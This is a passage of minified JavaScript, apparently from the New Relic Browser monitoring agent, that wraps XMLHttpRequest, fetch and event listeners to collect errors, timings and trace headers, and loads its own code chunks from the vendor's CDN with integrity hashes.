s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof 